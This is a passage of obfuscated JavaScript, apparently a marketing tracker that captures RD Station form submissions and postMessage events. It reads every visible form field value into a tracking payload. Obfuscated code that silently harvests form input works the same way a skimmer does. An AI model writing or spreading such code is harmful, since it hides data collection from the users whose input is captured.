,0x2b3,0x20f,0x2f9),_0x5ce5b0);}}[_0x78e8d2(0x5b0,0x5cf,0x4d3,0x581)+_0x78e8d2(0x7c2,0x70d,0x67c,0x649)+_0x78e8d2(0x5d6,0x45a,0x563,0x607)+'FormS'+_0x22c927(-0x2c,0x8b,0x136,0x132)+_0x78e8d2(0x728,0x872,0x831,0x6e8)](_0x42ee72,_0x27de89={}){function _0x3acd1b(_0x39ba63,_0x41384a,_0x39053c,_0x5f4d0b){return _0x78e8d2(_0x5f4d0b- -0x2b3,_0x39ba63,_0x39053c-0x58,_0x5f4d0b-0x124);}const _0x1545e7={'iLEnD':function(_0x104c57,_0x3d7da4){return _0x104c57(_0x3d7da4);},'xQivc':function(_0xec9486,_0x50c061){return _0xec9486!==_0x50c061;},'gnZTA':'yCkIp','pKKyg':_0xeffa49(0x47b,0x56e,0x364,0x436),'rgNAW':_0xeffa49(0x323,0x1a4,0x397,0x28e)+_0xeffa49(0x404,0x57c,0x2ee,0x3d5)+_0xeffa49(0x3ee,0x46e,0x2b1,0x511),'GWelr':_0xeffa49(0x2e1,0x1a3,0x254,0x2bc),'oatmW':_0xeffa49(0x323,0x357,0x171,0x1d7)+'tion','bkiAf':function(_0xa8f9fd,_0x2deb2b){return _0xa8f9fd===_0x2deb2b;},'YnaAR':'FORM','DncIV':_0xeffa49(0x2fe,0x240,0x1da,0x1e3)+'E'};function _0xeffa49(_0x1a1d47,_0x5d69ea,_0x45f92f,_0x3e8559){return _0x22c927(_0x1a1d47-0xe8,_0x1a1d47-0x21a,_0x45f92f-0xb5,_0x5d69ea);}try{if(_0x1545e7[_0xeffa49(0x54c,0x464,0x3f3,0x53f)](_0x3acd1b(0x3cf,0x66e,0x49f,0x4d3),_0x1545e7['gnZTA'])){const _0x4983e0=this[_0xeffa49(0x493,0x601,0x2e1,0x520)+'rateE'+_0x3acd1b(0x118,0x31d,0xea,0x21f)+'tId'](_0x42ee72);if(_0x42ee72[_0x3acd1b(0x291,0x2d3,0x48d,0x3c5)+'et']&&_0x42ee72['datas'+'et'][_0x3acd1b(0x1a6,0x270,0x2a9,0x299)+_0x3acd1b(0x396,0x110,0xef,0x230)+'d'])return;if(_0x42ee72[_0x3acd1b(0x4c1,0x4c4,0x2e1,0x3c5)+'et'])_0x42ee72['datas'+'et'][_0x3acd1b(0x3ad,0x15b,0x262,0x299)+_0xeffa49(0x318,0x25a,0x253,0x37e)+'d']=_0x1545e7[_0xeffa49(0x4e7,0x496,0x62d,0x58d)];let _0x12a0b8={'formId':_0x1545e7[_0x3acd1b(0x3b4,0x2e0,0x62f,0x48c)],'form_action':'','form_method':_0x1545e7[_0x3acd1b(0x5e8,0x4e4,0x5e5,0x501)],'page_url':window[_0xeffa49(0x5da,0x496,0x767,0x55e)+_0x3acd1b(0x3cc,0x482,0x1cd,0x357)][_0xeffa49(0x2fc,0x1bf,0x424,0x395)],'fields':{},'submission_timestamp':Date['now'](),'platform':_0x1545e7['oatmW'],..._0x27de89};if(_0x1545e7[_0xeffa49(0x375,0x3b9,0x322,0x51b)](_0x42ee72[_0x3acd1b(0x253,0x3c2,0x154,0x249)+'me'],_0x1545e7[_0x3acd1b(0x24a,0x1d2,0x468,0x2cb)]))_0xeffa49(0x3e4,0x37f,0x472,0x428)===_0xeffa49(0x4d4,0x4df,0x58e,0x68a)?this[_0x3acd1b(0x68b,0x4c3,0x389,0x4e4)+'leRDS'+'tatio'+_0xeffa49(0x32a,0x43c,0x2c9,0x303)+'pt'](_0x2ef1a8):(_0x12a0b8[_0xeffa49(0x3c9,0x2c6,0x54e,0x379)+'d']=_0x42ee72['id']||_0x3acd1b(0xaa,0x1e2,0x291,0x23b)+_0xeffa49(0x404,0x2bf,0x26a,0x530)+_0xeffa49(0x3ee,0x4b4,0x52a,0x50f),_0x12a0b8[_0xeffa49(0x513,0x528,0x5e7,0x66c)+_0xeffa49(0x31c,0x4ba,0x1ac,0x3ae)+'n']=_0x42ee72['actio'+'n']||window[_0xeffa49(0x5da,0x722,0x662,0x62d)+_0x3acd1b(0x34c,0x26f,0x359,0x357)]['href'],_0x12a0b8['form_'+_0xeffa49(0x300,0x3f9,0x305,0x39c)+'d']=_0x42ee72[_0xeffa49(0x300,0x288,0x4af,0x448)+'d']||_0xeffa49(0x2e1,0x3af,0x27a,0x276),_0x12a0b8['field'+'s']=this[_0x3acd1b(0x2b7,0xb3,0x2d4,0x1d2)+_0x3acd1b(0x568,0x5d2,0x2d3,0x466)+_0x3acd1b(0x45e,0x468,0x383,0x32d)+_0xeffa49(0x386,0x2b7,0x299,0x526)+_0x3acd1b(0x4f9,0x683,0x426,0x523)+'ds'](_0x42ee72));else _0x1545e7[_0xeffa49(0x375,0x222,0x37d,0x401)](_0x42ee72[_0xeffa49(0x331,0x3d3,0x373,0x24e)+'me'],_0x1545e7[_0xeffa49(0x4c3,0x55e,0x593,0x393)])&&(_0x12a0b8[_0x3acd1b(0x4bd,0x2ac,0x2ec,0x42b)+_0xeffa49(0x31c,0x397,0x24d,0x25b)+'n']=_0x42ee72[_0xeffa49(0x573,0x49d,0x49f,0x6e8)]||window[_0x3acd1b(0x385,0x37b,0x37b,0x4f2)+_0xeffa49(0x43f,0x59e,0x2f3,0x5d9)]['href'],_0x12a0b8[_0x3acd1b(0x451,0x2aa,0x374,0x449)+_0xeffa49(0x305,0x2d0,0x26c,0x403)]=_0x42ee72['src']);this[_0x3acd1b(0x2c8,0x2c4,0x161,0x229)+'er']['confi'+'g'][_0x3acd1b(0x280,0x18d,0x473,0x301)](_0xeffa49(0x5d1,0x767,0x605,0x616)+'eando'+'\x20subm'+'issão'+'\x20RD\x20S'+'tatio'+'n:',_0x12a0b8),this['track'+'er'][_0x3acd1b(0x349,0x329,0x357,0x229)+'FormS'+_0xeffa49(0x2a5,0x252,0x232,0x143)+_0x3acd1b(0x624,0x503,0x4c3,0x475)](_0x12a0b8);}else this[_0x3acd1b(0x1bf,0x139,0x184,0x229)+'er'][_0xeffa49(0x578,0x730,0x523,0x671)+'g'][_0x3acd1b(0x1ca,0x466,0x476,0x301)](_0x3acd1b(0x2ed,0xfa,0x127,0x27d)+_0x3acd1b(0x593,0x3cc,0x2b8,0x44e)+_0x3acd1b(0x4bf,0x414,0x314,0x333)+_0xeffa49(0x4a9,0x30e,0x385,0x30b)+_0x3acd1b(0x241,0x1c4,0x273,0x255)+'os\x20RD'+'\x20Stat'+_0xeffa49(0x539,0x698,0x3f7,0x423),_0x148aad);}catch(_0x133c7){_0x1545e7['bkiAf']('ABvXe',_0x3acd1b(0x31b,0x334,0x35b,0x26f))?this['track'+'er'][_0x3acd1b(0x41f,0x5e9,0x363,0x490)+'g']['log']('Erro\x20'+_0xeffa49(0x5ec,0x4e4,0x582,0x5cc)+'eando'+_0x3acd1b(0x22f,0x4e6,0x51f,0x3d1)+'issão'+'\x20RD\x20S'+_0x3acd1b(0x283,0x44f,0x52a,0x382)+'n:',_0x133c7):(this[_0x3acd1b(0x60d,0x32e,0x581,0x483)+'uteWi'+_0x3acd1b(0x4b5,0x3b0,0x385,0x41b)+_0x3acd1b(0x3fd,0x3cb,0x2e1,0x2e8)+_0xeffa49(0x360,0x3f8,0x378,0x4c7)+'ion'](()=>{function _0x2fe3c3(_0x421342,_0x4294a6,_0x3a20ea,_0x1862f7){return _0xeffa49(_0x1862f7- -0x4d8,_0x421342,_0x3a20ea-0x87,_0x1862f7-0x117);}function _0x40b22e(_0x378fa8,_0x45b296,_0x40ef37,_0x436996){return _0x3acd1b(_0x378fa8,_0x45b296-0x157,_0x40ef37-0x127,_0x45b296-0x59);}this[_0x40b22e(0xdb,0x282,0x37b,0x3da)+'er']&&this[_0x2fe3c3(-0xbb,-0x2df,-0x5c,-0x1c7)+'er'][_0x2fe3c3(-0xf2,-0x30,0x1e2,0xa0)+'g']&&this[_0x2fe3c3(-0x22c,-0x11a,-0xb8,-0x1c7)+'er'][_0x40b22e(0x39b,0x4e9,0x54f,0x3d4)+'g'][_0x2fe3c3(-0x252,-0xc7,-0x119,-0xef)]&&this['track'+'er'][_0x40b22e(0x47b,0x4e9,0x597,0x555)+'g'][_0x40b22e(0x245,0x35a,0x2d7,0x500)]('['+_0x41a328+(_0x40b22e(0x5a7,0x3f7,0x31d,0x2c7)+_0x40b22e(0x350,0x31a,0x31c,0x461)+_0x40b22e(0x4b7,0x4eb,0x52e,0x5b2)+'lado:'),_0x3803cd);}),_0x1545e7['iLEnD'](_0x2a35f2,null));}}[_0x22c927(-0xc7,0xa0,0x120,0x186)+_0x22c927(0x25d,0x334,0x22a,0x366)+_0x78e8d2(0x5e0,0x6da,0x42e,0x60d)+'onFor'+_0x22c927(0x58f,0x3f1,0x291,0x39d)+'ds'](_0x650449){const _0x800ed4={};_0x800ed4[_0x14a164(0x405,0x253,0x4ce,0x441)]='input'+_0x313eed(-0x22a,0xb,-0x86,0x41)+_0x14a164(0x593,0x549,0x4d3,0x71a)+_0x313eed(-0x2d,0x1c5,0xb7,-0x4a)+'ect',_0x800ed4[_0x14a164(0x566,0x41d,0x550,0x3af)]='Erro\x20'+'extra'+_0x313eed(0x1ed,-0x69,0x5a,-0xed)+_0x14a164(0x4ee,0x4ef,0x56a,0x44d)+_0x14a164(0x5e4,0x598,0x594,0x74a)+_0x313eed(0x7b,-0x199,0xb,0x17d)+'on:';const _0x1c85e7=_0x800ed4;function _0x14a164(_0x1101de,_0x281493,_0x3e992f,_0x4805da){return _0x22c927(_0x1101de-0x96,_0x1101de-0x2f6,_0x3e992f-0x197,_0x281493);}function _0x313eed(_0x298aa,_0x4f2140,_0x1c8852,_0x4c5c0){return _0x22c927(_0x298aa-0xbb,_0x1c8852- -0x1f0,_0x1c8852-0x1d0,_0x4c5c0);}try{const _0x307675={},_0x441b2c=_0x650449['query'+_0x14a164(0x679,0x785,0x735,0x544)+_0x313eed(0x6b,0x11a,-0x22,0x179)+'l'](_0x1c85e7[_0x313eed(0x1b,-0x240,-0xe1,-0x171)]);return _0x441b2c[_0x313eed(-0xc3,0x244,0xa2,0x1ec)+'ch'](_0x4c7355=>{const _0x367c6d=_0x4c7355[_0x51ec2e(-0x242,-0xda,-0xfd,-0x1de)]||_0x4c7355['id']||_0x168389(0x569,0x733,0x68c,0x6e4)+_0x168389(0x841,0x66a,0x570,0x6fd)+Math['rando'+'m']()[_0x168389(0x6da,0x5aa,0x5a6,0x6a3)+_0x51ec2e(0x91,0xe4,0xc9,-0x78)](-0x2*0x64d+-0xa7f+-0x1*-0x173d)[_0x51ec2e(0x18e,0x2d4,0x155,0x1fe)+'r'](-0x1535+-0x2e7*-0x8+-0x201,-0x142*0xc+0x1*0x1261+-0x340),_0x466522=_0x4c7355[_0x168389(0x881,0x8c0,0x5e3,0x713)]||'';function _0x51ec2e(_0x1e15e7,_0x3134e1,_0x3b5b25,_0x5ece5a){return _0x313eed(_0x1e15e7-0x59,_0x3134e1-0x152,_0x3b5b25-0x6c,_0x1e15e7);}const _0x595dde=_0x4c7355[_0x51ec2e(0xc4,0x1cf,0x38,-0x124)]||_0x4c7355[_0x51ec2e(0xc1,-0x37,-0x6d,-0x215)+'me']['toLow'+_0x51ec2e(-0x2b6,0x24,-0x100,-0x206)+'e']();function _0x168389(_0x3ef6d5,_0x44d195,_0x52d05f,_0x17b871){return _0x14a164(_0x17b871-0x1ca,_0x44d195,_0x52d05f-0x3f,_0x17b871-0xc2);}if(this[_0x168389(0x61a,0x6f5,0x8d3,0x77c)+_0x51ec2e(-0x282,-0x27c,-0xe8,-0xc2)+_0x51ec2e(0x291,0x244,0x129,0xb7)+_0x168389(0x62e,0x698,0x6de,0x731)](_0x4c7355,_0x367c6d,_0x595dde))return;_0x307675[_0x367c6d]=_0x466522;}),_0x307675;}catch(_0x4f75e3){return this[_0x313eed(-0xbe,-0x1ee,-0xf9,-0x14)+'er'][_0x313eed(0x22f,0x2e1,0x16e,0x76)+'g'][_0x14a164(0x4c5,0x3f6,0x620,0x53b)](_0x1c85e7[_0x313eed(0x33,0x153,0x80,0x66)],_0x4f75e3),{};}}[_0x78e8d2(0x6a1,0x64d,0x72e,0x709)+_0x78e8d2(0x481,0x59d,0x559,0x480)+_0x22c927(0x3b8,0x2ad,0x19e,0x109)+_0x22c927(0x27c,0x271,0x240,0x160)](_0x12029b,_0x12f933,_0xb9e9e4){const _0x22c15b={};_0x22c15b[_0x4c7da7(0x99,0x5d,0x17a,0x22)]='csrf',_0x22c15b[_0x1f48a9(0x517,0x654,0x4a0,0x3c2)]=_0x4c7da7(-0x2bd,-0xc5,-0x36c,-0x1ba)+'ha',_0x22c15b[_0x1f48a9(0x616,0x53a,0x4f7,0x6f6)]='recap'+_0x4c7da7(0x15a,0x2c,0x8d,0xfd),_0x22c15b['GXCbJ']=function(_0x1d4512,_0x2f5c0b){return _0x1d4512===_0x2f5c0b;};function _0x4c7da7(_0x2c01c1,_0x260aa3,_0x2adb1d,_0x2e80ce){return _0x78e8d2(_0x2e80ce- -0x65b,_0x2c01c1,_0x2adb1d-0x83,_0x2e80ce-0x85);}_0x22c15b[_0x4c7da7(0x15,0x81,-0x21e,-0xed)]=_0x4c7da7(0x99,-0x179,0x8f,0x1e)+'n',_0x22c15b[_0x4c7da7(0x221,-0x30,0x48,0x132)]=_0x4c7da7(-0x5f,-0x24a,-0x6b,-0xf9);function _0x1f48a9(_0x1dff0d,_0x4f605f,_0x321eca,_0x36f55d){return _0x22c927(_0x1dff0d-0x90,_0x1dff0d-0x3ca,_0x321eca-0xfe,_0x4f605f);}_0x22c15b['MFWfb']=function(_0x4cba1c,_0x17c13c){return _0x4cba1c===_0x17c13c;},_0x22c15b[_0x4c7da7(0xd9,-0x151,-0x177,-0xde)]=_0x4c7da7(0x129,0x11,0x73,0x12a),_0x22c15b['Fmwgu']=_0x1f48a9(0x70b,0x756,0x815,0x5ec)+_0x1f48a9(0x4a9,0x571,0x33f,0x57b);const _0x5be3dc=_0x22c15b;try{if(_0x4c7da7(0x1c8,0x13,0xd1,0xaa)!==_0x1f48a9(0x6ea,0x71d,0x67e,0x5a2))_0x832c7e[_0x1f48a9(0x4c1,0x5dc,0x319,0x56e)+'er']&&_0x4205ff[_0x1f48a9(0x4c1,0x3eb,0x330,0x3a4)+'er'][_0x4c7da7(-0xf,0x49,-0x87,0xe8)+'g']&&_0x5e9318[_0x1f48a9(0x4c1,0x36c,0x4c6,0x57c)+'er']['confi'+'g'][_0x1f48a9(0x599,0x4b4,0x44e,0x49c)]&&_0x34a4f2[_0x1f48a9(0x4c1,0x4d8,0x3c7,0x36e)+'er'][_0x1f48a9(0x728,0x78d,0x8a0,0x66d)+'g'][_0x1f48a9(0x599,0x72d,0x6af,0x5ba)]('DataL'+_0x4c7da7(-0x58,-0x21a,-0xb3,-0xae)+_0x1f48a9(0x692,0x756,0x765,0x690)+'o,\x20co'+'nfigu'+_0x1f48a9(0x472,0x452,0x5fe,0x37d)+'\x20moni'+_0x4c7da7(-0x91,-0x1c0,-0xee,-0x5f)+_0x4c7da7(0x8f,0x43,-0x18,0xcf));else{const _0x5798e=_0x12f933['toLow'+'erCas'+'e'](),_0x1bcab4=_0xb9e9e4[_0x4c7da7(-0x27d,-0x151,-0x2e9,-0x1b8)+_0x1f48a9(0x44e,0x429,0x600,0x306)+'e']();if(_0x5798e['inclu'+_0x1f48a9(0x648,0x4d9,0x50d,0x61e)](_0x1f48a9(0x69c,0x7b3,0x594,0x5dc))||_0x5798e['inclu'+_0x4c7da7(-0x52,0x107,0x1aa,0x8)](_0x5be3dc['ErNKN']))return!![];if(_0x5798e['inclu'+'des'](_0x5be3dc[_0x1f48a9(0x517,0x68b,0x5f7,0x42c)])||_0x5798e[_0x1f48a9(0x77e,0x7a1,0x6c3,0x5dc)+_0x4c7da7(-0xdb,-0x18e,-0x17f,0x8)](_0x5be3dc[_0x4c7da7(-0x152,-0xd4,0xea,-0x2a)]))return!![];if(_0x5be3dc['GXCbJ'](_0x1bcab4,_0x5be3dc[_0x4c7da7(-0xf2,0xb8,-0x7f,-0xed)])&&_0x5798e[_0x4c7da7(0x28e,0x52,0x11a,0x14c)+'sWith'](_0x5be3dc[_0x1f48a9(0x772,0x70f,0x68e,0x8be)]))return!![];if(_0x5be3dc['MFWfb'](_0x1bcab4,_0x4c7da7(0x3d,0x29,-0xd4,0xcb)+_0x4c7da7(-0x249,-0xc9,-0x272,-0x197)))return!![];if(_0x5798e['inclu'+_0x1f48a9(0x648,0x54c,0x572,0x6d4)](_0x5be3dc[_0x4c7da7(-0x11,0x3a,0x28,-0xde)])||_0x5798e[_0x1f48a9(0x77e,0x7e6,0x825,0x8ba)+'des'](_0x5be3dc[_0x1f48a9(0x4c9,0x516,0x382,0x562)]))return!![];return![];}}catch(_0x57ce8a){return![];}}[_0x22c927(0x3b1,0x2f7,0x3d6,0x272)+_0x22c927(0x2a0,0x39c,0x422,0x341)+_0x22c927(0x246,0x32b,0x2a1,0x344)+_0x78e8d2(0x6cc,0x83b,0x742,0x860)+_0x22c927(0x1d2,0x9a,0x23,0x23)](){const _0x1e8cce={};_0x1e8cce[_0x3c1bf9(0x185,0x14f,0x89,0x68)]=_0x2e4a8d(0x642,0x703,0x809,0x630)+'ge';function _0x2e4a8d(_0x45c098,_0x41be01,_0x254fde,_0x2c5c51){return _0x22c927(_0x45c098-0x7f,_0x41be01-0x432,_0x254fde-0xa4,_0x254fde);}const _0x4ae9fb=_0x1e8cce;function _0x3c1bf9(_0x14ac34,_0x20cf88,_0x208736,_0x135087){return _0x22c927(_0x14ac34-0xce,_0x20cf88-0x3b,_0x208736-0x104,_0x135087);}try{window[_0x3c1bf9(0x344,0x1eb,0x215,0x353)+_0x3c1bf9(0x150,0x136,0x1b9,0xe6)+_0x3c1bf9(0x2d2,0x3b9,0x563,0x34a)+'r'](_0x4ae9fb['UysLB'],_0x81aee6=>{function _0x3e9137(_0x4a8982,_0x414a32,_0x534940,_0x20cd7d){return _0x3c1bf9(_0x4a8982-0x138,_0x534940-0x2a3,_0x534940-0xbb,_0x414a32);}function _0xa48912(_0xe56171,_0x5028da,_0x3ee1a5,_0x4fbbac){return _0x3c1bf9(_0xe56171-0x118,_0x5028da- -0xcf,_0x3ee1a5-0x151,_0x4fbbac);}try{if(this[_0x3e9137(0x462,0x695,0x599,0x732)+_0x3e9137(0x348,0x50e,0x4d9,0x5f1)+_0xa48912(-0x51,0xc2,-0xd2,0x1fa)+_0x3e9137(0x3a1,0x43a,0x53d,0x604)](_0x81aee6)){if(_0xa48912(0x381,0x280,0x25d,0x213)!==_0xa48912(0x2ec,0x20f,0x2cb,0x17e))this['track'+'er'][_0xa48912(0x2b3,0x2ca,0x40b,0x299)+'g'][_0xa48912(0x1db,0x13b,0x156,0x7a)](_0x3e9137(0x504,0x272,0x40a,0x4d3)+_0xa48912(0x8c,0x1ed,0x51,0x131)+_0x3e9137(0x2d3,0x4c2,0x379,0x20e)+_0x3e9137(0x5dc,0x677,0x4c4,0x4b3)+'receb'+_0x3e9137(0x580,0x6d1,0x5d1,0x786),_0x81aee6['data']),this[_0xa48912(0x499,0x31e,0x2af,0x2df)+'leRDS'+_0x3e9137(0x56b,0x52c,0x52e,0x5b4)+_0x3e9137(0x5ad,0x5b6,0x4ab,0x37d)+'age'](_0x81aee6);else{const _0x39480e={};_0x39480e[_0x3e9137(0x5e9,0x552,0x649,0x6e8)+'ous']=_0x5b5020,_0x39480e['curre'+'nt']=_0x3fb69c[_0x3e9137(0x7c8,0x76e,0x637,0x590)],this[_0x3e9137(0x2d9,0x507,0x3d5,0x355)+'er'][_0x3e9137(0x6ea,0x799,0x63c,0x48d)+'g'][_0x3e9137(0x30f,0x53e,0x4ad,0x4e1)]('Mudan'+'ça\x20de'+_0x3e9137(0x3c8,0x4f1,0x3e2,0x524)+_0x3e9137(0x522,0x400,0x443,0x2ea)+_0xa48912(0x4a1,0x344,0x3a7,0x3e4)+_0xa48912(0x9a,0x1db,0x1cc,0x1b3)+_0x3e9137(0x3b3,0x3f3,0x55b,0x577)+_0x3e9137(0x766,0x5ad,0x5fd,0x680),_0x39480e);if(this['_isTh'+_0xa48912(0xce,0x120,0x1e4,0x16a)+'uPage'](_0x5b854d[_0x3e9137(0x5f1,0x6df,0x637,0x64c)])){const _0x3064d8={};_0x3064d8['detec'+'tion_'+_0x3e9137(0x28c,0x25b,0x3c4,0x30a)+'d']=_0xa48912(0x29a,0x283,0x12d,0x109)+_0x3e9137(0x403,0x702,0x58d,0x5cc)+_0x3e9137(0x54b,0x4b8,0x542,0x6bf),_0x3064d8[_0xa48912(0x2b2,0x283,0x413,0x3be)+_0x3e9137(0x449,0x2c7,0x3c9,0x297)+'_chan'+'ge']=!![],_0x3064d8[_0xa48912(0x313,0x2d7,0x2cb,0x1a2)+_0x3e9137(0x5de,0x4c3,0x5a2,0x568)+'rc']=_0x19c10b,_0x3064d8[_0xa48912(0x371,0x327,0x373,0x25a)+_0xa48912(-0x152,0xa,0x1a8,-0x2e)+'c']=_0x596971[_0xa48912(0x2f5,0x2c5,0x2cd,0x15e)],this[_0x3e9137(0x5e4,0x471,0x4a9,0x4e8)+_0x3e9137(0x853,0x5ed,0x6bb,0x768)+_0xa48912(0x303,0x15d,-0x11,-0x3d)+_0x3e9137(0x305,0x53c,0x3b9,0x404)+'ubmis'+_0xa48912(0x11e,0x2af,0x1dd,0x15d)](_0x8df545,_0x3064d8);}_0x2d6903=_0x595803['src'];}}}catch(_0x3bede0){this['track'+'er'][_0xa48912(0x403,0x2ca,0x41c,0x29f)+'g'][_0xa48912(0x2cd,0x13b,-0x34,0x241)](_0xa48912(0x49,0xb7,0x91,-0xf1)+_0xa48912(0x7d,0x17c,0x10b,0xa8)+_0x3e9137(0x5df,0x4a0,0x5dd,0x4d1)+_0xa48912(0x7f,0xd7,0x129,0xe0)+_0xa48912(0x172,0x35,0x38,-0x136)+'age:',_0x3bede0);}});}catch(_0x192ef8){this[_0x3c1bf9(0x3d,0x132,0x16a,-0x1f)+'er'][_0x2e4a8d(0x8eb,0x790,0x8a0,0x639)+'g'][_0x2e4a8d(0x727,0x601,0x75e,0x683)](_0x2e4a8d(0x707,0x57d,0x4bf,0x58c)+_0x2e4a8d(0x862,0x790,0x7b5,0x829)+_0x3c1bf9(-0x82,0x10c,0x60,0xdc)+_0x3c1bf9(0x388,0x3c1,0x20f,0x50f)+_0x3c1bf9(0x1f8,0x33c,0x2a3,0x2e0)+_0x2e4a8d(0x48c,0x5ec,0x77e,0x674)+_0x3c1bf9(0x2d6,0x340,0x34c,0x46f)+'ner:',_0x192ef8);}}[_0x78e8d2(0x6a0,0x50b,0x7ba,0x755)+_0x22c927(0x37a,0x1fb,0x19e,0x38e)+'onMes'+_0x78e8d2(0x644,0x55b,0x53f,0x611)](_0x1dedbc){function _0x429ade(_0x414f1f,_0x3e2961,_0x18031f,_0x34004c){return _0x78e8d2(_0x3e2961- -0x6a8,_0x414f1f,_0x18031f-0xbf,_0x34004c-0x1ea);}function _0x653544(_0x4df331,_0x4d1a77,_0x10beb7,_0x276b3f){return _0x22c927(_0x4df331-0x4f,_0x276b3f-0x34f,_0x10beb7-0x1a8,_0x4df331);}const _0x1984d3={};_0x1984d3[_0x429ade(-0x2b,0x55,0xf,0x74)]=_0x653544(0x544,0x486,0x3b9,0x458)+'tion.'+_0x429ade(-0xf7,-0x16b,-0x10a,-0x133),_0x1984d3[_0x429ade(0xf4,0x20,0xe,-0x157)]=_0x653544(0x64f,0x66f,0x4a5,0x523),_0x1984d3[_0x653544(0x4f9,0x2e4,0x244,0x3e2)]=function(_0x3fda44,_0x4d2f71){return _0x3fda44===_0x4d2f71;};const _0x240c55=_0x1984d3;try{const _0x1b731d=[_0x240c55['OyThh'],_0x653544(0x358,0x374,0x55a,0x4d4)+_0x429ade(0x6e,-0x5c,-0x1a9,0x117)+'s',_0x429ade(-0x23f,-0x153,-0x9b,-0x203)+_0x429ade(-0xc1,-0x32,0xab,-0xb9)+'digit'+_0x653544(0x66d,0x437,0x66c,0x5db)+'om.br'],_0x13f111=_0x1b731d[_0x653544(0x57d,0x691,0x524,0x645)](_0x37d572=>_0x1dedbc['origi'+'n']['inclu'+_0x653544(0x5eb,0x6c7,0x47f,0x5cd)](_0x37d572)||_0x1dedbc['origi'+'n'][_0x429ade(0x2d,0xf1,0x13b,0x58)+'des']('rd')),_0x2eaa54=_0x1dedbc[_0x653544(0x643,0x698,0x3ba,0x534)];if(typeof _0x2eaa54===_0x653544(0x52e,0x42a,0x722,0x5ac)+'g')return _0x2eaa54[_0x429ade(-0x6b,0xf1,-0x3b,0xdc)+'des']('rd')||_0x2eaa54[_0x653544(0x563,0x6ed,0x708,0x703)+_0x653544(0x6d7,0x64d,0x521,0x5cd)](_0x240c55[_0x429ade(-0x4b,0x20,-0x14e,-0xe4)])||_0x2eaa54[_0x653544(0x6aa,0x83d,0x7a5,0x703)+_0x653544(0x6ec,0x564,0x5f7,0x5cd)](_0x653544(0x578,0x518,0x538,0x6a7)+'t');if(_0x240c55[_0x429ade(-0x347,-0x230,-0x30f,-0x291)](typeof _0x2eaa54,_0x429ade(-0x56,-0x192,-0x162,-0x1e6)+'t')&&_0x2eaa54!==null){const _0x2ce381=JSON['strin'+_0x653544(0x6e5,0x7d1,0x627,0x6c1)](_0x2eaa54)[_0x429ade(-0x2f0,-0x205,-0x37b,-0x126)+_0x429ade(-0x3b5,-0x23f,-0xc9,-0x346)+'e']();return _0x2ce381[_0x653544(0x5b9,0x7d1,0x805,0x703)+'des']('rd')||_0x2ce381['inclu'+_0x653544(0x459,0x6be,0x464,0x5cd)](_0x653544(0x554,0x3b5,0x668,0x523))||_0x2ce381[_0x429ade(0xb1,0xf1,-0x90,0x19)+_0x653544(0x68c,0x5cf,0x4cd,0x5cd)](_0x653544(0x7eb,0x708,0x85c,0x6a7)+'t')||_0x2ce381[_0x429ade(0x26c,0xf1,0x23d,0xfe)+_0x653544(0x72a,0x486,0x6d6,0x5cd)](_0x653544(0x6fa,0x878,0x738,0x717)+_0x653544(0x696,0x66d,0x51d,0x675));}return _0x13f111;}catch(_0x148d27){return![];}}[_0x78e8d2(0x797,0x73d,0x7f8,0x666)+_0x22c927(0x44,0xa1,-0xc3,0x246)+'tatio'+_0x78e8d2(0x5b2,0x5c3,0x63d,0x416)+_0x22c927(0x1e3,0x23a,0x28f,0x334)](_0x534a4f){const _0x55284b={};_0x55284b[_0x5227ce(0x299,0x38f,0x3ea,0x44c)]=_0x5227ce(0x470,0x403,0x42a,0x3b6)+_0x234b11(0x1fc,0x137,0xd9,0x59)+_0x5227ce(0x6be,0x5b7,0x4d1,0x6b9)+_0x5227ce(0x32d,0x423,0x576,0x2a5)+'tMess'+_0x5227ce(0x4ad,0x4d9,0x4c0,0x593),_0x55284b['gMGOJ']='strin'+'g',_0x55284b[_0x5227ce(0x2f9,0x3fd,0x250,0x2c4)]=_0x5227ce(0x52e,0x610,0x5ab,0x720)+'t';function _0x234b11(_0x191bd4,_0x5963a6,_0x3c89d3,_0x4cc521){return _0x22c927(_0x191bd4-0xf6,_0x191bd4- -0x14,_0x3c89d3-0x8a,_0x3c89d3);}_0x55284b[_0x234b11(0x387,0x42e,0x507,0x1d3)]='conve'+_0x234b11(0x312,0x1c8,0x2d9,0x1f5),_0x55284b[_0x5227ce(0x536,0x553,0x5ee,0x500)]=function(_0x1cd217,_0x22e3e4){return _0x1cd217===_0x22e3e4;},_0x55284b[_0x5227ce(0x4ad,0x4ac,0x422,0x4df)]=_0x5227ce(0x65f,0x5b5,0x67e,0x53e)+'ss';function _0x5227ce(_0x52dc94,_0x396cd2,_0x4b09e4,_0x3abf04){return _0x78e8d2(_0x396cd2- -0x12d,_0x3abf04,_0x4b09e4-0x1ed,_0x3abf04-0x1d8);}_0x55284b['wnHSp']='postm'+_0x5227ce(0x607,0x48f,0x572,0x44a)+'e',_0x55284b[_0x234b11(0x16a,0x251,0x2fa,0xc5)]=function(_0x68ca09,_0x20332f){return _0x68ca09!==_0x20332f;},_0x55284b[_0x234b11(0x76,0x21d,-0xa0,-0x2)]=_0x234b11(0x137,0xd3,0x1d3,0x95)+_0x234b11(0xfa,0x267,-0x69,0x193)+'eando'+_0x5227ce(0x58b,0x4e7,0x57e,0x4cf)+_0x5227ce(0x7d0,0x634,0x68a,0x7a0)+'RD\x20St'+_0x234b11(0x1dd,0x196,0xb2,0x2d2)+':';const _0x41a1a4=_0x55284b;try{const _0x4eb3f7=_0x534a4f['data'];let _0x1efda8=![],_0x34bf04={};if(typeof _0x4eb3f7===_0x41a1a4[_0x234b11(0x154,0x16d,-0x28,0x26e)])_0x1efda8=_0x4eb3f7[_0x5227ce(0x5cf,0x66c,0x75a,0x752)+_0x5227ce(0x4fc,0x536,0x6bc,0x3af)](_0x41a1a4[_0x234b11(0x131,0x2bf,0x2cd,-0x5c)])||_0x4eb3f7[_0x5227ce(0x528,0x66c,0x696,0x5cd)+_0x5227ce(0x63e,0x536,0x38a,0x675)](_0x41a1a4['ZiRAR'])||_0x4eb3f7['inclu'+'des'](_0x5227ce(0x517,0x5b5,0x644,0x746)+'ss'),_0x34bf04[_0x234b11(0x2bd,0x238,0x1ae,0x2ce)+'ge']=_0x4eb3f7;else{if(_0x41a1a4[_0x5227ce(0x42f,0x553,0x670,0x67a)](typeof _0x4eb3f7,_0x5227ce(0x59e,0x3e9,0x41c,0x312)+'t')&&_0x4eb3f7!==null){const 